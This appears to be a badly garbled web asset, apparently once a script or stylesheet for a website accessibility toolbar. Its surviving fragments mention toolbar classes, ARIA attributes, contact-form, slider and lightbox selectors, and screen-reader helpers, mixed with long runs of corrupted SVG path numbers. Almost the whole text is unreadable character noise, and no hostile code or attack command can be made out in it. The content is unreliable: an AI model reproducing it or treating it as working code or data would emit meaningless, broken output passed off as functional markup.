.B1b10bS9656Xjb1"W236jkW6b9C9BC2X1b8,!9u90tPB7n8"Wv2Bwl125C8.671958e!.bX.Ww1XbB68.W91.bo:85Ww1.B+be.[71>5a1tn8pWv63er6A98.!9r707.ipqWC2X^W679.B!10Wb3210.!96p9X#11.!0931.X51b.X1868.X{o.u28"6.XnBYBo5BY5JpM-5.!33315b1XbX-.!33e1 bB615.!2W048B8b.56!1!672Xzl.!0i23.B2b5|9658ej014Wb2X3k13.51667C-3.*03[kBw2o55|90gbBw3247B|81Ba4129SB2,!(2$5Bw5411Be!8Xw3206Be68.b.:12.!668.B+b12.17207.Xn12.!8144.X{#.!9081;5p13.o03530^1Bn!1669.B!W|2344CW|9778o#8W=b%0988Bj!43W%1874Be461C65g!t8.9B|5579Bi3t5B|.383Bi335.BBe.5.n3"31.pM19B!933.211?18.6333Bwm834W812B3.2221!2949 w56:1-39u!2a98.w508W!B43Bw4562W!1.65oXX9.=140B1 368XW!0a5Bw3342W!024Ba,30nCr8.e96374w2869B}89871jb181bkXjw17.!1"6ij17.!0344Xjb16.!t072.B7b16.n8165.Xz6.!7,97.B8b16.MzBB61p.WzbX:"6.WzB+b16.!7ke7.Xn66e!81h5.X{s.2!0s2NXp1d8!0&44X^68-!1669.B!18Wb5C,8.<9m6X>19c!0932.#B19.!1869.8{9C!28i .Xn-9.!4334.B+b197!333o"BXk1b.!1s3.BMB[b16.!0782bjW|50977B[bW|38n92c28076e"2r.2WW1t701C8177C5X!09XH)ht"8$8WB96612W"0392W_833549S7392.kX.WVC3.!034e2W"039"Wkr068736088o.$2.WWs"1.2Ce.17s938W".r52.bB3WeWy49.bB3e|9094.j16.!e7.2CB316.!1W-679640z2011W[t04!tBz2o12C2.!729.8Sz>163We7667l8136t2.b2.WXBb4.08C2.!85954Bz4545W8914o5Bzd8"2![8753tz5128C3.!03595.z536..b3.!1X095BZ5483.b3.WwBz-4X6.k4Wb1"C4.  B1.B0... bar-si8Bbnm:orp -Xidth=.5"tW\\str =.e"X565XC.9W\\st "ap=.\/"aoun9W\\sa.bXl=4e"u!i-toolb und3ec\/X_yrB\\join=.!""W .b+l=.4"u!i-7ool uniBVmax1ont i..x0th.b8Oclip p-pathWr+rl(#ckipre"X_pithN1Bbs,ip-links X5cona #uni-to>.b#op 3 essed=.e"fa3se\'\\ 9n3BVxo.ltipr.br.le".e"W#.e" 3.es\/X_cl ata!7o-ma"ual6gi 8.3g4914.j6.!98026C 6.!9802n.t8b!5,176X W rimWri"edby=.W.BWn!"e.,6 i0.uc454.jS2.!3137C e".bf5llW{tv"030 ,"6trec,.b 8dt.B.e utton.b2ab8n#. ,W1.}class!.e" 2.!313X."w".!7t52Cy".tW3.=class,.o28Xwbar.br.t2bbhSefW{#.-rXbf,llW{whire.e" -areaX. :not(#ubi"&3> "."pkipBq \\\\heighp=.e"22","uniBV @b"X_ 33i3^h =.e"gni.cW> ,"li,!BO W3cl.ssp.3" 2!uniB.a.aW{0enu.e"] BB>.t\/ boxed-W#.-5vBRiB\' .WFlang..4 X?.o)trZstt8!Wk-toggrB 1s3optbonWropaB\'119\\B&W7(u!B-menu-2Ht W^^3563.b Vu-1ni-"W&a937ab 43019239b B!847cb >W3",1.0e",n?o.tW Bh-old- pW",5 cpesni1ility 3"[BW -0e"cri74bon ,"0yuW77tBol tab[nde}W{0pVstW5Xe .bB_31jBB2.4g..W&l9b.b W^W .54b :B5","oW12.qw581.b .e0>i32 b12.!73X61b BE. t77!-dex"0. b9.1"1923.ki9ey{mard"," 5tWspan>","u=.e1mW: ,6#uiiBBo3l background- "!Y-Bo- b.08!4125C1pbp).!6463C1 bBfa[k2",".tW"tb12.!7841.k o.!(6663fb We6=76C ontr6st3,G6.e"NWF BB`.b t..3h >","-) :B1,. 0_1uB6_179 r12. 4384. b6.f5X9w.xb.csub-oenu ","Bq aka!7WB2.1dari.-Wi4electo6"," bC3"ptb2.266671.! .t\/dbv>.,8 X8.!54914. 10.!72.1.b b10.!324m. 9w0C!50<7q .8.89B"ak. 8.!67354.b -nodWWg oWp.e"w b8.!!8143C dato-ol Wtitio4!_1886m1788 b5..34.20!144b1103 W+4.b2 22f!B005.b 2^.el sidebar.,2 b3.au3331. .bW#", b19.!05.8. b12.!l13". b0!boxd6mg b21.!q!is. "nW:or\'Bq"," WTtem ","[6q .b1.!6+66 e.BrstX2"W.bBf r7Wjpr .b>.ba,.b -tW>- taui4de5Bi.:inn 1..!33321oS..33336. 5.!33W4s. o0e-.ile 9Bv A{t," B"X!3]3 8.!83b3 E3w ","4aba 4Bv menuxc" 8|6 6.!6666 l.b#opt XdW{M W%3 !|7plick`," ypW.  isXbne tqoltip ","Bni- 3W+ caetent .bb406b hindenn su9mWnn.4ttzpWe 3b21.!X.b10.!3.b1.o! X513.! .b16&!X.(20.!7.b12.! .b18.! .b"9X!5.bW|b-ut9o" .88R!97.b1x.X W^5 ob8.!6 4e">"a8.tspan ,ustom .y99998lb8.!"B4W[0?5bclt bb2.!77W"5 !v2783 6q78.zl.xx0.v ,!e1g-nXel0ft 9.!126ractive Wf\/ -h1:de0tviga" W1. Weorch -child.ool9$r 07enu- ,"fnn1 -title ,3ar7a .F03!2 [Wl tiani, bWqB,Wu"e. ."]","p","kky Bre!\/-X!,205r 7asded Wh[ 0,".u" i.W{ ,"rea1-!33329 ".tdiv teI"," m3uu"io"focus !46659 4u1312 9Wp ,"eni, WInd9x .b2.! .e".b ",".! .b6.! .b8.! .bs.! ,.b.t .!83" .b5.! :not(..b","s{5".3n9item Wnpu! label 6riib styleBc(a!, 4b2.. -f21teeW{1links deta( Bs73t cflor t"an4 radio !813b5!6669 ","u0,mous3$k66{.-M1e" 14.. roke'),Gdi('!82W82Xt7WD!963864b2;5866W*024B551695T88521BLW93o*140a1Bo5478*1A6W7B2WWT1=333B"67Wc*27019BJ154.+29533.W>3WT3b048 %2W*333r2.bW;14W*33942X2p.W:3034X`jBA6W:333M.B[49BP8 8Bu2682.XW:187B07BW:0933.c^6B699v1.abW:83W5Xa67.!16686C7.703+24Xa66.B9B754.B^485W 1329!07W.719!_Bu2652W,6y6{8.B[4.W,3669531BA.jy;0W92WU6669B314W,n7W91B%1W,80503WB>2WUB3015BJ153E,1>693BJ672W,81339B408Wg85981BL5x6y2h1412B1W97W,9tWBX512bC7.!03721.bW;5365W+9012Wlt W+16686it6X9W;833WC3;966Xt5BN931BL989.wQ:5867B202qW:2800>J225.Bdt.bW.u029.,d3X`kW33x34.pMB0X`jB!C1=Bu447..!W<3233.BB65WbW129510uM297CW<bbiqB5=72[R2329BWw2328-W<1863>015C.<13.7Bu1.28.bW<084pBu -8WR023BBu0746WS!9623Bu851.WB!8776B!039.WW!831_8akWe16w9C5R0343Xa.W6937i.w^8Bt81-6B07Wu!7196Bu2 52BwWqB[49B6W7btAsjW;078"WI!WWbW"17Bw67d9B21Bw705bBj2W.!7a0_BJ153Bw7"7IJ6r2Bw81J1B208WIW9598>W546!7b149BL892Bw97B55128C5R0362._6;23Z5.WA!1011Xtv.!A!1s69XLd.k2W.9831iWS48976Xt42WB!5(2Bx"4B8.bW#02Bq!5139CWB0844BL897.bB<1x97BLGX,R1863B2B4C6<232"B9674 W8e2699BJ157.bW02991.W96MW<820.3%4.b.=.bW,0401.B.= `XWX\'.vW$u0keyboard-W`2itXm9eWB82Wb-nam B.W_B4opte4XpX.X+b6EB&B|XhprXsse.]GfalWeihd"GcribedbyBW5\/e"W`B*4Z76IB#n-WXBWW2W\'W.\/"W"pWJBc,ib#W\/_B.,.b#B?toolt.p,.baXQloading,.1#XQskX7-W.W,5b#W6eor9er-cylor-c\/WW!uiB\'WW!sitpleW\'",B$W8rB@.yet.w5BX9ut2playB@.xause""B$W5",B$t1acbB@exlay","tablWktWp-"-.colspan",Pt8","tWZ.!sW^WaxSuc.>ssX^"7Xy-e,"sIccesWmdatW.errorsWE!X5-elRme8t!","pQ4iWI9iaW31Gd-_3ields1.,oc.e"WgseWWb.!!y0se8lXWJexclude9sN4astWE!wid?e!_s9.rtW5r3"i"backgr1un3-3B gWOXRh)nav.bli.!hnwW6>Wc89.!nae.18i.!9asB!>.!nevB!>.!2`-dXWr.6l-XR.!na9.beb.!hasB!"e"ulXR4li4!W`B<3W-[aria-expcnded=-rXeWBu6X8W^.?nAi-top-yjW43BW2X,@spc77inW1.fm"8"W9WQ-Wknol1Wv.bB9not-71Wti1W,"12:!isibleW4Xy0:1]2"u"22,.bselecW_B9WQ-WkrWW-Wv","49not-W16,1wpcf7suWmWt.Bf","mai _oenW_div.!wpcf7WE!b76t4adiotWX.b8!n82.iel!15lXm.n4.bt2qt1p5WGBadio.e"Wg:H7W,Bkef3resx.!accB},BGe}-Wo-BG4,bli6E!bXn-5FWE!BF-1owM=65e3WO3eydo4n.!acCWE!Btn-BF0W!BF-eo4-del.tWO723z]XDda.WE!WJ6latp.ckr-alert9.p3B&al5rt.XXeWWJfWatpibkr-alert.2XQal!2tBBdate-pXWker3opbncDday2[to:ay:1i0ib3e5Dda8"CiBibO2W4.!prrvWonthDay)X]W2WEWX>","sB!p7rXt-W5",bdat!XN-inde8XddWvper1b.>5Ean>.Wf,NWpXfoW.sab eWE!ifxWfXNs.b.!swipbrt9aU1na<X.uX>eWfXNr.b.!Qwiper-WrWd-paginW8-bulle8Wn!XWt2W1W8_errorW3!gW!_W1W8_erro..b.j31W8_eWropWE!Xoj"XWQ".spanX2"he3p-7nl8ne.b93Chelp3snlineBZSelectors.3!usi.bbeWba6!Ztring.b@r.b,ruay.!...4or.bI;:Xb4,"Callbaci.bmust.beeXba.bfun2Wb.!.b.?or.bB;:.bW^ WZremoveBIold-e9"convertB8"lruWO68_!9WmXk_jsW0c!ive.lSa}T1olbab.98.aWWZ6acc-01-4#W.WBB!aWc- !WW\/WMbfedia5?t6W\/>B.W#B1.4c-XW-fXCe"S@et..run.wnc5.b=.bf.lse;.bj.1ueryhdoBument).6o.(.96!$,.\/yuncWb()9.bX]if(r2n.wnce){!a.bretuWn;.3}X].brun.w4ce.b=.2t.ue;3]","WI});5tWW#B","X_unieqight.ho.Xqwa7DWZB,_52o*WhB;_B3blocvhXmBBX08BbaskeW49oo_0sc_cart_W2WZBBca t-BE4.0xoo3wsWhWB3foopo=.!af!er.qoadWE!fb39m.0al.bM!fbxQinne9WW!fb=-B6po1WupW)\'!!f6x-in.tk2cW5Xy\/pop@W\/show","#Xy-popW1B"WE dia1oguclose-y3","[i6.s=om-DWEwptin9on9ter.w6S4ow86"canv1Wm#om6E,"[c4ass6a=.e2c-B&e.c]B:B:.bBGWG-1+e"","7teamBWW1!in.Wpdiv.!t1am7:mp4_,ix5qolde,WE!pW7W3(box2ccmpletaO#cbox5losWOX}WvrE!49Wv-E!8}XmfanpXb!6.WB""!X}W!o:eWWdX}B5pum60fteW.wpenWE!pCm-W0ainer.4pop.akeWE.Wmm".&b.!btno,"[roleWXdialog.e6WBb4ria-W%70show.4bs.!Xn5meebQu<im40g00larBW^Xs2mgal1<ry-item.oaWE!pbwpWE!Bpop1b!C--B3a.6wpsE3Bg_WWWJX_[B9WJl4ghtbox.Wno*eB<keydown.7fec.!lightbox.bcl26X.WWBc.!X!.!X_.tXz]W98!BBb3dkbt)","k.Wdewn8WfBc.<7_.b.ocTab!,"79cWh-0rwBrdWE5rrow.zi.ht5yvraow.qefW_4isableWs>|X.b2,X!_26.b9el5.i,.b0XaHea,9bXf]W4XzWG-4.W"])B}Bqi_ht.hWx.9oadEnWcW?,.ba,.bX2,1bselect,.bWXWreW.X.","noXoXBXu"X<#opt5X;Bo-aai7W,wwpbrr6frvshXW1o-anim8W\/:X"no_Xu2W"$Xu>electo-",BE7X-1EXBW)rno<-1E4No.vnimaBu.t0\/B1W$>.b.a24.!acctdiiaWle-0XWu!WWa:lafW\\rWWa::b9fore.b{Xu-de9ay:Wb =Xu-durW8:.bXdW0iW7-durW":.yX W0iWb-"elay:.bG=}6b.tBW\/>WleadXd ,B2W5r:no1X2Xbd@1is-froBBn",6b;foreC4angWOch!.ged2!.8l.!Warouse7W3!owlB<W0iXX.!owl9aarrusel:nc-X5Xb"6"OoJy4b.a:s tX2.+)",3divmW9flic3Xty6lnoWXCXbW^2di3,.G.Wwe,6ifC-m4O9outube>!coB"6"y^utu.!bxO3o92anWZstop.jW8;L<32meo3+com",-pausW2lettiel8layer8.bLotlotti1-pW?yeW IM.1W0ntpW.!gi2","dat6:imtge\/9!f"1"tWZanonyzoumWEmailPd.0to.bloadXbth.7bXyl.W.bimage.!"O"4if-s3opbg]mStB95!m,n.!jWmvow,.beu4ioX-e"brt6#XK5h9xX!8.-8833.W5.k4Bf.b51087.b50W>!5326W*165B98WW!8451W94W816b8F1577W*840*V.bilb2f!67464`b5|56.!A62qj8.!75.hW:7W63W,1983W6!775,131W6qK4X9W,14179.IW:9752W,1+155CW:R88WW,14"3sw 601Wa26041w1242W,1999WWIJ18783o2X344Bw2462c,3860BQ277(W.341547I!514W,413.bB!W,,m502.bBDW9.5833njbF38!3X3X*X#l"X%86X7Xb{WF3333CF|bWF77Bp!1577fu1B9BM8451B35418ZVb+326B-82Ba!1087.b75.b*Bf.l1o.k3.!4B329C2.WW25.b1eW@!46s34Bu8m44X@!15478Bu5118Wa81222eu1983.bXrWF778f.bXrX|J6W!6-667CX?6.HB2464WH!88222W*80072a@!v5478W*488167i4#734l*17559W@Wu27.b5WL!33329.b5.k4.#=9623X3X#X"X%X6X!X2Bf7.3BD.bB"X3f7X#X9X4X$v"X,e"X"58.e">.ex.WvX-X"X5k5XxX!4<2517W+571L1uqW750"<W?A82481.kW:44W.9!3095W?283482BP2W\'W?!88W06.XW514,5WfC96645.p7.!!36591W:1C18s+15665BNX81W,79972.b.;9342W,5<40sCW;W30W8,20BBX!648lW*93995243W*7035v\/;W9x1W*49711Bv91799*30.67BW618BW*185k8Wd!3189W.!r261BB99790DW[87Bu6737.b5.V3.!4.61CC-2!14211W4WW009W@28e127W*.63WW@!52795W*1L571WAM22623*30a22WH!950699,.8!73WH3221v7W*713W249275W*9402!WH!311e4WY70887WH!18722nf504a3Wa06339W,5.b0.W[775W71167-.b3,*!3S59.9W127WWC0.W[7W5nbD;545WH!0.339.bW;91184H71X7i2BP07dWa35184.[W:.W29WH!4 265WbW:7715WH!72165.kW:9.78Wa950W9Bx224W@!22562BB404WW@!52195Bwe2!1Wi8S127W260!6WL!d1W41ew7117WL!46615Bw7718.k1K1W.2C.N9724XB2858BT823.bW:66: 4T8 4.bWvW243CWN883B25032B24e5>Bu53eBOW6BX!]i25CWF3"14.W>!6b84Bu591.O147\/v9302.We!1417CW:064BO1433Bw133X.W>B52"99WA!05zp3W6659WR945bBW0111.WB!5722B713.W^!W353Bv9706WS!97266bW;03059bWB1099.rW;089X.bX<7717.bW;15J2CWC!72BS5173.b24B949.b24By8388CW4W?!7j19X.bWC77314,87547.bN<B9G7W+5#1788jv.!57W41.iWX\'X!20.23l09-4W703532Be9823.WAX8998B787eoA!.82b.B^2WB!26496x2759Ab8:15X9\\W>!0284WbW;X012eWa!81B8WY!84!E.WB!V214Bx737LBx2W5BM5E82.B!2WVD0029B 87BB9431Bv9823By64Q4F2CWK6431rB].9.W>91009.WA!3777.W>!9Z02.WB!(641CWF73z4BW2!97003u8^5d.bW<4247gbB;0"12.bW<42686!1_>9.WW<92493Bb4v.WB!6778.WA!0]21.#u!26480!8997.WaX35n5.WB!359Z.B]49.WB!3609Xk.pMBg2BiCWF1u3.BJ"1B0X189Bv!915_e8895Bv0389WY84a01Bu4C6"Bv2099B0B50022B052Cx;o281B0B56319B32259.bW.9818[&583:.qWB!087.WA!0124CWF25&Q4835.b2g3BK5W2Bx0125Xi.k.gW.pMWo292BBv2351W6!v434Bv769BQ99B1B1324Bw9868XiW;!988W.bW3a040Bw67u4Bw6536Xw1136.WAb7062CW:5538WWA!v587.bB;79]9rWB#0!b7.2W;8032.lB!071Wd!6666dWB!7707Bv37W 8W"!4206Bvn715.WA!"725.qWp4933Bv2351.X19\'.v6X,4H85ue"X^trectW#e823BXSe!W;W28CXXqe"Wh2te MeW0WQWGW06ate(1."5).e"\/X^ts9anB1W W`Bt3X1XU8XXe"visualWy-W%BZW`-mWX9tUr.9.Xg8"BBop=5BXXX.X+e".3&B|X2pre,sWdWG,&lseXhdescribedb7WG>JW`Bts48!UB1X\/bXE.X0.IB8\\-WX5G",XE","8XM$2XM-X{","6{XneBWOX{mW!","3Bo8y","free-XM-c\/eck%0"Wna..XQopeC-X-.3WJXfuttonB}B3fir.C-eB"unXBiIaWt-eB"B!W(WcIenooXAW!WW!XaWXWW!Xp32fte(-bB4-bo6y-WX,^bWc#4aVug",X0W3XMSt!0B:e<t.qBnWhCusto2cbX{.bWnBbisn.e.ct.bk1W.b.2lease.:chec_ebyorr4b4ettingWmB\/"0XmodalsXn,!WJW(-mBrreb.6Wl0lose_=c_mBr.tsvBB#9"24.XSe"94WW5viewahoxCG0ib0.b.4.b249Xqe.none8WbxmlnspGhtt2:u\/wbw.!w32Yo06\/2000b.vgee94.et0X!9j4B,6815523Xcb17WD!555258bt7.75Bm9WL!wV76BS1523.b3B2bij24,5s!4"6y.62BCbB5WL0407s8nb15.b3B,5lt!50B!!BvC477Xcb16Xcp1M0X:3X2X#XaX%XpX!18.rAq19.W>q13.b10WM5X:mX9X#X"X!X62!50b77C[8XcqWF5.b71C1no145y2WMbWmmX4.W#"X%e6X!4.!4400l+u2C3.!9W725Bv423WL!94X91L08WD!21427.Bd612\\8r95!2B54aW*d07893WA!0953W*!3W27W3A!7l99WU46274.WB!364!W+X58a7.W4!B7465?!W1378."B!911BWP2W9;8.bW<0a71W=.!2439.WB!9051By55!5W2bX4mX9r#X"Xe76X!W3762b3:56!!0492.b,;X7666u0b-1ir5bBb3K8587u6639CWF5205mx7358.W>79.82WW>!90Ba!5BB\\.W9!27CWK5373B46306W4.3b417Byn9530-68624By0B87Wo83071W=.!952W+2C611By094iW,E8ByWW6bX:mX9X#X"X4r$vE-V"5u83Xx3!WK013B.fh1yCWo5W08.B412By9782W61380BM341.W*9v373W9!7053W*6694BM3887W* 3696BF1558BD!94691bWF3231WD!55736Bx36:8WB2oe873BxX815WL!71522CW8196XWL!4014W1W>!W8553@!92188.WW!626yW@!f2377nh!3671W@1325W49732W@-122B45b44W@!04d45CWK114CWH!y512n.a.!q7!5@!00046WX.s2678W@!161837"42313W@!425196-"I788W@!59644B-2>4+.W@!94701WP0W206WL929B5@!m!9024WL!7 9L" W!2024WD!13935Wr9026X!D!le676W-1;566W*3389yW-55g31W*6387WP16196W,03847Wx.!5273.2h09cy11o6.Bh19r.WX6X!y4ad5296Bw34"WY!3026.WA!10Bp!8.97.!i!80r1Bx3aW2.WBW36B2WV!7206.WB!985BO3B36R3382By2f3Be562fCWN425BR7865W-e90.3.bWe!149W4!8368M"6451C7.c9834Pb2<4752W+237Bs!n825W,6184`B5906WT9987!1WBt!6B7W*52611.BA!40457*243915w65( W\\.616!.bW:9145WD!87408.bo-a169W*003;3BJ28bWT128|7Bv54499*45!23Bu804W*9562!B0486U452633x5455W518495Bx,484Wl867>t.W>!729e.jWb731!277812By0963W*n;w01Bz6u22WD3m7x19.W>!4041Wr472,8Bx1861WL!5X46BW14i8.L!26656BvB073[i94851.bW52647W@w91034.|W:4822W4!15.53.w4576W3.!40073.WA!5328W8!9W147.WB!5317WDb670\/8.bW!3634T4F889%bWC19444,3K169.bWC8-14WW46153.WW!2161+r5.136WWe!6008W-64415.9e!72s8W=.!7944.W.!.652.WW92J859e!404BOQ96s.bWCW83W x.122.bWC3254W6182773b>.46754.5576.;4!298BS0W02.WA!798H.q15.!76[2Bw3365KNW4.!5292Bw3426Xqe9.Xp296Bw..3.WWX\'X!;0.!97B`a.407.[.o2112Bv2601CW:x64oBv054.b6:737.1709.bp:b334Bu7151CW:x292Bu6392uN9y6Bu57531bW;8-48BX5754*kWF062.jWF74W.kW;3!6C3;5.r1Bx7l199bW;7213Bx"295BN017Bx.357C6:1818Bxi52BP881Bx0496BPW9BO8042!WB294;O1809Be7Baa5588bP255.5>!4449CW:B76BOi317.Ws1s4.6W>!2W75BN1BB!14K4CW;929WB.54332.bW;81-4934.bW;6W8 .y9W6!CW;5805By,897B,539By8654BJ93B.8654..W"0625j{.!036944WF062W?!5390bs8569W?o0915B,4918W970.51WV!1267W+35845By6315W+M5yB411X2W+15W5712"W983W+15957WW.!1!37W+35w.5W.7v86W+70951WP37351c1!01196_-1684W?=03c062-1FW4WB0S6m4n!150!1652WP1684Wva107iy31978BW"658W03116<D89a2WP!1998.b4;1302W!5B55XBJ417W-d50205W;9196W6g3566\\uW;697.W=F!13Bqu6d86W9.!394?.bc;9348CWN6356FNW11BT939Bb806By154;Bp806.kW;0587.q!"25l8.bW20.04BI07351BbWC1!69B48425\'bWC2873Bw9l2.bWC39\/47!L015lbWC5409.WA!25WjWC582.WW7413w.bW46329CWR5757.b:C683;.WA!7467.oq570.x.W!8.B68.bWCn30xWS!06538bWC6B78.4B!55<9.btCW32!WW4!<s38.bBt5584Wt!u557.9WC4838EnBl6909>bWC:8B`180+jWB2563WS!9124.bWC12-4.W3!99-5.bW<986BsW2<0493.bP<B.04CW<102Bd674j.bv<X224.b.<5095.WW<10W-R3E57CW<0959.bW<8218.bW70493.bW<0.28.WB!972.WB!87.7.q20.!87B3!87@?.XWXA.vdX837834e"X^tX.CtB#."18.XSe"W<6.Xqe"wh!Be M7W0WQWGW0:ate(3.b2).e"\/>.e00.v",X"B<<btB=.XeAEq4JeDialos.bDd99-modalWCbW\/W7Ri"play:non. B3dev6R.y.99d=.Xe5&hu2",0TB0W6Xge">.g.t\/a3W.h2XB"WJXA4!WMb99la2gB*t\/h2>B5XjXTbodyB(p7jhrAWXWbbW.6angBW5MChecker.qinkbWB.pWb-n5meWGXQX{BXW"kent.=53cleapeikHWXM-WnbbW.a3bW"Wb_bXa6kWMbh.e2B?=1e.e+bXQo1en-lp4bWJXfBt5!n.bssBt-tX-freeD(a.bid=.Xe2qinWWB.WB\/WG#wXM9WWMXgXXX.X+NX6open-Xp.bWJXB>4tonB(spa0Xj"XQimageB!Xbe"WXXBXIB888WXyXblu=Os5pscre.n-r.adsrXBsrBX<#opB7WE!scre4n-re8der-WX"2"WQWW457,-ca1cula3orWl1,.bh2,.b.3,.bhW,.Wh5,.eh6",5imXW4iBg[aWt]),.Vimg3amtWG.e!]9Bi.g-fiKlWZ[rodeWG3is4o5.x"]0W!modao0,X-title-",X1titl4"XX1blocWeu!0"Ww",i2X0\'5w-0-"uX0ceassXBpare!a-you-ueeXE!6ostWEAu-Boming?eve1tsWi6em8EWWortfXli9B<hnWl2Wl3WldWl5W^WW!morm7W6WWXBread-,oee-Bj.!si7g9eWpCre2dmor<.b>7bW3bWdy9bbW!,.emain,.bfo32er,.bseclb;.bdX69.bspanBl2orzBlMbre.keaderBm$BbCmic..XMore9}tnWsBl8more-!refi2Bb",keE9ed\/"3"f1aghKkrolJI1.!swf",8iWrame[src.VBa=.-yo.tubeW!0efW_[6eWb.b=."4lovWw-cb.h1B1WpXTst09..W)W.\/(1>B7WJsr-BGBIo?d-alW_qW9ol!-altWgBjhref..B\/","BB\/B-.9reen_r0ade2W.path.fdoGB9.!Ws6.D!WsW374.W396W+49969.kBf9.j12.!!.kW..[95.q9. Ws20v83331j4.XWs6.p*3X*X#8WX%C6X!12.W9.W+04X9WC!F3311W+83W3CBu1699W?W8909bBu1659W594W8wWY!16mbBy1006B47311.W>!360BMW5.W>:94.7X3X*X#X"X%X6X!15.Wu7WD!10?3W0W;454W*67107Bw.3k9W+7903gw33k6W=W-WtBO2597.b3b4"4d,324uBv8917Bv]y17#3y*a#X"X49$vX-u6XO96XiX!74.!9597W@W0718kWY!8353W3!012562u6963WH!989-7Bu5.91!@830.57WY!c2p8W@!n1986Bu2917W@!-7325Bu1839W@u45826.q7.!<]351+77717Wk-.!64462b..!25gu5W+77942W@!4824"W.s2959WWWM0!x2W?82-=3C2.WQW7W?!471t@!17-01W?l8X814W4!97633Wp221l77j44.W[1Wi176B4B73.21W@Wt4Bv6492l@56063BS0199Wi8813q!2906W2!I54$B.5W9WBo61308BLe33.k3.!0535.q14.!W844.bWCc632WY!"925XbWCUy5m642!1.bWC1981B25606.bWX213eWY!.981.bWC2283Bu8371.bWC204*7C9317.WWC1156Wd!08W1.iWC0868Bv1p1B59946Bv26Bs!8 p6j!!338B 76o6Bv3WSB46315Bvr718"W<[954dj2.!7328PBd!3767W@!48666Bv3313W@!h5136Bv2,35W@625821Wd51895W@426306Bv0844WW!1:076B!BW97W@X070e3.XW.iXBpR0899*+.0272CWR021:W,93WWB.9201Wi883s9Bw2509W,87766WI!5616W,81192B266n1W,793W4B25698W,79445WI!4734W>7W:06Bw3!81W;!1435Bw2894W,851W2WI!2!06W,88406Bw120BW,94173B6 40+0092cC9:7847WC0e659.bW:93B2u+1W676BKi498+2.46W6!s586m+u32bBK402e+427y2B7F089+52139WW:8414e+61.2k6K618+.1065"K985W3=973XuW:l 5XW+88485.b7:990WW+9648WB69W!F030X7WI!6039t?!56577.WA!03,2W-m0X31.WiWt1W,901W7!62BK!:lL855A!77W9B"!{0.WAi77"e.W>%1086CWR7qb+.9>!e66".W8!6261Bx61p4.WAWt1Bu936W0!0+W2Bv0659Bw6e39Bv651WB694b1;18643W:989BS252*.bW:9347BJ375bK967Br97C,:858BS50:2BK3.BS6013sKXBS69>5CW:83X1.0.#b917BK554BbWs8862K91BSB2B2Cf:92.2ok624eb4:9817.bcW1426B6Be103W42w18BP779Bw19896Bd16Bw2389.bW:3683We!-773.bW:405BwX_3.bW:4239Bw5697.bW-4X4WI!66W1!bW:!241B6762l.bW:10!.Bw8W14eb36ct89WI!9W07.Rd24.WA!0u17BP789.WA!0899n2114CWR7729.i\'754,!.WB!-149Bv7467.W7!6847Bu8707CW<0l454x9eB6!19494S!W53.bW<24h9.Wx!106bC042442By4579.WW<0545W=. 218a.W9!w8g7W-39249WS!e149Wr!4.64X. A!7729W+67595.WA!.899o+0017".77b!00172.XBvvX!W<1578WD!!6858CW3019lWD!X3359.WB!8329WD!72\'13.MB._383WD!75879aS!eb37WD475X46.WB!2573WD!83615.Be02WD!97212C9R9831:*10804.W !9025"a29203.bBk2W7483U9CBk8.*.75B6.WA!9858B*85861.Be38W*9936W-!9436.B7,452ebW=53c2W+7 7b61bWCW3x2W?!79619C9C4722W-84I.3.b22B-.k!97235b29>-2.!1093C22B-u.!h464.buC48,0BX37U 3bWC038XBv4218lWB5942W171e.W559436.bW:4242.Be3BQ225W739857Q3801.b3kBQ5!3B.bB21Bw93WW+!9065BB9266.WA!g8B4.WAn1806.B-02.WA!2565WS!2573.WA!3825.Wn!4B37.WA!45b2WWB!6183<WA!4B99-2!8329.W.!46.5.bW<0197.WA!3"5BR1578.WA!2501CvC1104Bw3148.bWC87B59P0WO.se!8916\/v977C235!9096Bu79Wj24.!4763Bx4374Wb24.!174,c1101CQtn!1763W=9!7828.We!9096W-X686W8We!3916W?!2!-21C!C]731W+01752.bWC11W4W*90142.bb.15.8W1!97009.j?.t96858bXWXW;v"X,bH9b.e"X^bidWGo4t7.WXo.9+b3,"X\/e8\'sr.27XI7",W\'s5pB.y\/div>",2:4irsW0unl"""WnsXlXBW"W3Wl"b<#3pt.5WnbtiveXlW3BBunderXineqBj.n4derline.b.qinW6$u3lClicWhW"_underXinR_@nXKe"url(#XK.9XxX!8.!333+7BT233!r49125BB3112W-14714By70761Wh721WBb9241WWN1965.W>!w806W=7!7W6BXp50.By3.92.2>!8936CW-96s2.3>!536BM!662bW>.4p03BW126&.W>!2415CXF6.BO0322Bu1943-47"B9Bu6oB42833.q-:1163sl17852W6!8757W+99743B22957b,oo4o4Q2862W*8W24WWI!2767WD!76BKJ85WLo71"&5BN66o9!94242CW;2938W@!16949Bv2B84W!!73168Bu16bdbH!7221 C4.0638WH!71269.W>.01!9W8!131B4225W@.764.q9.!b9B7BWD!3Wse3,*X7X"!%X6X4!K6667W-WsDCBK30882?!68823ET5.2W?!290b5t=.!3279W?!005.8WP803592+7>9n2W-2237!WB549077i!6obB4!+50639Xl03188a+46371C!49372W.54969W,87372W+75851W1"1412W+9.734WX81v78l?!294215y38338u?!71F6q2s788338dy2160Wi1243d4W>!0_2.7H!70W41Bx0746H!7.3+Bu%b75Wa72345v24W@!16WjW;.85W@593413WN5*6c3.!=0667B4342TD!251e2.B]82W8864216w277.WU9356WBw2873W+X7v25K673W?!77504..W:10b3.quN2B8W83353k*u0X"X4X$v"39e".K8n 5">.ex0RvX-evX58.txX!WF758W-21Y86bY!b49747.!3525B74955By8187Bv49V1cx!302nd!5008Bv0X9sB301.bW25041fxB722.bW:6O43.qWF758.bW:X3.9.q.K153..6B! 6187WW2564.6W<366WW?!W1y63.bW<9b25.,94205.4W<9777WT373Ba!B7W4L!87048.bW404uCW@!76135.WB0=386Wa6`222.WA!14-4WH!02707obW:62683H!22243.bW;0ll>sa0677.Bu4^92Wr40326BM98W5W@!33657By6Wqq7.!18584W=.!4175W\\2b1B7z=.Wt5WD!1,031,=8!2783WB!4iW04W=7!m17WW_Wi771W=.![32WD!74127W=1!.32WD!4W44{W.B2764\\!67..W=.!3p99W*085u1W=.!3=;FW*13666W6.!w935WT20q11>=.!5932W*247066=Bl7204W*2521pBW9168T2774Xy5329W*T048BM2268W173C42.">Wu1XTl6982Bx0021WWB7623Bx1218W*05035Bx9315WT60C 